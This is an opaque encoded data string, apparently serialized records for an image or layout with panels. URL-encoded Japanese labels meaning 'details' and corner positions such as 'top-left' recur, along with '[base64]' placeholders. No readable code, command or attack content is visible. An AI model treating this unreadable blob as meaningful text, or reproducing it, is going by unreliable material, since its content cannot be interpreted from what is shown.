5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6